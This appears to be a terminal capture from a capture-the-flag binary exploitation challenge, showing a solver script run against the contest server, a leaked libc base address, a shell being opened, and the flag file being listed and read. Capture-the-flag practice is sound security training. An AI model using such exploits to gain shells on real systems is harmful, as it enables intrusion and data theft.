 m444ndu@ubuntu:~/Desktop/KCTF/pwn_hard2$ python sol_pwn5.py
[+] Opening connection to ctf.kuality.kr on port 12354: Done
[+] libc_base = 0x7f14128ba000
[*] Switching to interactive mode
invalid value
SELECT
1. Order
2. Payment
3. Leave a comment
4. Exit
>> bye! bye~!
$ ls
flag.txt
pwn5
pwn5.sh
$ cat flag.txt
KCTF{m4NDu_1S_4llWaYs_TRU3!}
$